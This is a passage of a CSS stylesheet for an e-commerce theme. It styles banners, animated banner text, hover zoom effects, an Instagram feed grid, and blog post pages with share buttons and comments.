  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.ox-instagram-feed .ox-instagram-item-link:hover .action.view {
  animation-delay: 100ms;
}
.ox-instagram-feed .ox-instagram-item-link:hover .ox-instagram-image {
  transform: scale(0.96);
}
.ox-instagram-feed .ox-instagram-item-link .inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.ox-instagram-feed .ox-instagram-item-link .action {
  min-width: 43px;
  height: 42px;
  display: flex;
  align-items: center;
  background: #000000;
  color: #ffffff;
  vertical-align: top;
  transition: all 600ms ease-in-out;
  transform: translateY(10px) perspective(1px);
  position: relative;
  opacity: 0;
  visibility: hidden;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  will-change: transform;
}
.ox-instagram-feed .ox-instagram-item-link .action:before {
  font-family: "athlete2";
  font-size: 16px;
  line-height: 43px;
  color: #ffffff;
  width: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  text-align: center;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes span {
  display: none;
}
.ox-instagram-feed .ox-instagram-item-link .action.likes:before {
  content: '\6b';
  margin-bottom: -2px;
}
.ox-instagram-feed .ox-instagram-item-link .action.view:before {
  content: '\44';
}
.ox-instagram-feed .ox-instagram-items {
  padding: 4px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.ox-instagram-feed .ox-instagram-items .first-image {
  -ms-flex: 0 0 40%;
  flex: 0 0 40%;
  max-width: 40%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed .ox-instagram-items .first-image .ox-instagram-item img {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-items .other-images {
  -ms-flex: 0 0 60%;
  flex: 0 0 60%;
  max-width: 60%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link,
.ox-instagram-feed.resize-square .ox-instagram-item-link {
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link:after,
.ox-instagram-feed.resize-square .ox-instagram-item-link:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}
.ox-instagram-feed.resize-maxheight .ox-instagram-item-link img,
.ox-instagram-feed.resize-square .ox-instagram-item-link img {
  position: absolute;
}
.ox-instagram-feed.resize-square .image-wrapper {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s;
  will-change: transform;
}
.ox-instagram-feed.resize-square .image-wrapper img.horizontal {
  width: auto;
  max-width: unset;
  height: 100%;
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .image-wrapper {
  transition: all 0.3s;
  transform: scale(0.96);
}
.ox-instagram-feed.resize-square .ox-instagram-item:hover .ox-instagram-item-link .ox-instagram-image {
  transform: none;
}
.page-layout-1column.blog-page .sidebar-additional,
.page-layout-1column-fullwidth.blog-page .sidebar-additional {
  display: none;
}
.blog-page .breadcrumbs,
.blog-page .page-title {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}
.page-layout-1column-fullwidth.blog-page .page-main {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
  padding-top: 30px;
}
.page-layout-1column-fullwidth.blog-post-view .page-main {
  padding: 40px 0 80px 0;
}
.page-layout-1column-fullwidth.blog-post-view .post-header,
.page-layout-1column-fullwidth.blog-post-view .post-bottom,
.page-layout-1column-fullwidth.blog-post-view .post-description .post-tags,
.page-layout-1column-fullwidth.blog-post-view .breadcrumbs {
  padding-left: 20px;
  padding-right: 20px;
}
.blog-page .column.main .post-view.narrow-post .breadcrumbs {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.mfblog-autoloader {
  text-align: center;
}
.mfblog-autoloader .action.primary {
  padding: 16px 30px;
  min-width: 200px;
  z-index: 1;
}
.mfblog-autoloader .posts-loader {
  display: none;
}
.post-views {
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.post-views svg {
  fill: currentColor;
  width: 16px;
  height: 16px;
}
.post-views .a2-tooltip {
  left: 50%;
  font-weight: normal;
  text-transform: inherit;
  width: auto;
  white-space: nowrap;
}
.post-views .a2-tooltip:before {
  bottom: -3px;
}
.post-view .post-gallery {
  margin-bottom: 80px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.post-view .post-gallery .gallery-image-hld {
  margin: 0 14px 14px 0;
}
.post-view .related .post-list {
  justify-content: center;
}
.post-view .related .post-list article {
  margin-bottom: 40px;
}
.post-view .related .post-list article .post-image-wrapper {
  margin-bottom: 22px;
}
.post-view .related .post-list article .post-title {
  font-size: 24px;
}
.post-view .post-bottom {
  padding: 0;
}
.post-view .post-bottom .related .products {
  margin-bottom: 60px;
}
.post-view .blog-post-sticky-info {
  background: #fff;
  display: none;
  position: absolute;
  z-index: 5;
  width: 50px;
  top: 0;
}
.post-view .blog-post-sticky-info._static {
  position: absolute;
  bottom: 0px;
  top: auto;
}
.post-view .blog-post-sticky-info._fixed {
  position: fixed;
}
.post-view .blog-post-sticky-info .social-share__content {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.post-view .blog-post-sticky-info .social-share__content a {
  margin: 0 auto;
}
.post-view .blog-post-sticky-info .progress-container {
  width: 3px;
  height: 70px;
  display: block;
  background: #edebeb;
  margin: 20px auto;
}
.post-view .blog-post-sticky-info .progress-counter {
  letter-spacing: 0;
  text-align: center;
  margin: 0;
  margin-bottom: 14px;
}
.post-view .blog-post-sticky-info .progress-bar {
  font-size: 14px;
  background-color: #000;
  width: 100%;
  display: block;
  height: 0;
}
.post-view .post-meta .social-share__content {
  display: flex;
  margin-top: 10px;
  margin-left: -7px;
}
.post-view .social-share__content a {
  margin: 0;
  display: flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  font-size: 16px;
  background: transparent;
  color: #000;
  overflow: hidden;
}
.post-view .social-share__content a i {
  animation: move-vertical-out 0.25s;
  transition: color 0.3s;
  color: #000;
  font-size: 16px;
  line-height: 1;
}
.post-view .social-share__content a:hover i {
  animation: move-vertical-hover 0.25s;
  color: var(--a2-main-color);
}
.post-view .social-share__content a .athlete2-icon-twitter {
  font-size: 18px;
}
.post-view .social-share__content a span {
  display: none;
}
.post-view .image-caption {
  max-width: 65%;
  margin-left: auto;
  margin-right: auto;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0.7;
  margin-top: 20px;
}
.post-view .breadcrumbs {
  padding: 0;
}
.post-view.narrow-post .post-tags,
.post-view.narrow-post .post-bottom .block.comments,
.post-view.narrow-post .post-bottom .post-nextprev-hld,
.post-view.narrow-post .post-header {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post .narrow-content {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--p .post-text-hld > p {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view.narrow-post.narrow-post--content .post-text-hld {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}
.post-view .breadcrumbs {
  margin-bottom: 60px;
}
.post-view .post-categories {
  display: block;
  margin-bottom: 15px;
}
.post-view .post-categories a {
  padding: 7px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 4px;
  text-transform: uppercase;
  background: var(--a2-main-color);
  color: #000;
}
.post-view .post-categories a:hover {
  background: #000;
  color: #fff;
}
.post-view h1.page-title {
  margin-left: -2px;
  margin-bottom: 35px;
  line-height: 1;
}
.post-view .post-ftimg-hld {
  text-align: center;
  margin-bottom: 35px;
}
.post-view .post-content {
  position: relative;
}
.post-view .post-text-hld p,
.post-view .post-text-hld {
  font-size: 16px;
  line-height: 1.8;
}
.post-view .post-meta {
  font-family: Arial, sans-serif;
  margin-bottom: 35px;
  margin-top: -10px;
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
}
.post-view .post-meta .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-view .post-meta .addthis_toolbox a {
  margin-bottom: 0 !important;
}
.post-view .post-meta a.item {
  line-height: 16px;
  padding: 2px 4px;
}
.post-view .post-meta a.item:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item {
  margin-right: 8px;
  display: inline-block;
}
.post-view .post-meta .item a {
  line-height: 14px;
  padding: 2px 4px;
}
.post-view .post-meta .item a:hover {
  background-color: #000000;
  color: #ffffff;
}
.post-view .post-meta .item.post-views {
  display: inline-flex;
}
.post-view .post-description {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld {
  margin-bottom: 80px;
}
.post-view .post-nextprev-hld .prev-link + .next-link {
  margin-top: 20px;
}
.post-view .post-nextprev-hld .nextprev-link {
  display: block;
}
.post-view .post-nextprev-hld .nextprev-link .h6 {
  font-size: 14px;
  display: block;
  margin-bottom: 6px;
}
.post-view .post-nextprev-hld .nextprev-link .h3 {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 1px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.post-view .post-nextprev-hld .nextprev-link .h3 span {
  position: relative;
}
.post-view .post-nextprev-hld .nextprev-link:hover .h3 {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.post-view .post-tags {
  text-align: center;
  font-family: Arial, sans-serif;
  margin-top: 36px;
  display: block;
}
.post-view .post-tags a {
  line-height: 14px;
  padding: 7px 9px;
  font-size: 14px;
  display: inline-block;
  margin: 1px 5px 2px 0;
  background: #000;
  color: #fff;
  text-transform: capitalize;
}
.post-view .post-tags a:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.post-view .block.comments {
  margin-bottom: 0;
}
.post-view .block.comments .fb-comments,
.post-view .block.comments .c-replyform form {
  padding: 40px;
  background: #f8f8f8;
}
.post-view .block.comments .fb-comments .c-btn-hld .input-box,
.post-view .block.comments .c-replyform form .c-btn-hld .input-box {
  margin-top: 24px;
}
.post-view .block.comments .fb-comments textarea + div.mage-error,
.post-view .block.comments .c-replyform form textarea + div.mage-error,
.post-view .block.comments .fb-comments input + div.mage-error,
.post-view .block.comments .c-replyform form input + div.mage-error {
  position: relative;
  top: -15px;
}
.post-view .block.comments .c-comment {
  border-top: 1px solid #e3e3e3;
  padding: 40px 0;
}
.post-view .block.comments .c-comment:last-child {
  padding-bottom: 0;
}
.post-view .block.comments .c-comment:first-child {
  border-top: none;
}
.post-view .block.comments .c-comment .c-replyform {
  margin-top: 30px;
}
.post-view .block.comments .c-comment .c-replyform button[type="submit"] {
  float: right;
}
.post-view .block.comments .c-comment .c-post {
  padding: 0 0 0 30px;
  border-left: 4px solid var(--a2-main-color);
}
.post-view .block.comments .c-comment .p-name {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 20px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments .c-comment .p-text {
  margin-bottom: 20px;
}
.post-view .block.comments .c-comment .p-actions {
  font-size: 13px;
  color: #a2a2a2;
}
.post-view .block.comments .c-comment .p-actions a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px;
  margin-left: -4px;
  margin-right: 4px;
}
.post-view .block.comments .c-comment .p-actions a:hover {
  background: #000;
  color: #fff;
}
.post-view .block.comments .c-count {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.post-view .block.comments input,
.post-view .block.comments textarea {
  margin-bottom: 20px;
}
.post-view .block.comments textarea {
  height: 120px;
}
.post-view .block.comments button {
  margin-top: 10px;
  /*&.cancel{
                    float:right;
                }*/
}
.post-view .block.comments button[type="submit"] {
  padding: 18px 27px;
  min-width: 200px;
}
.post-view .block.comments .lr-hld {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
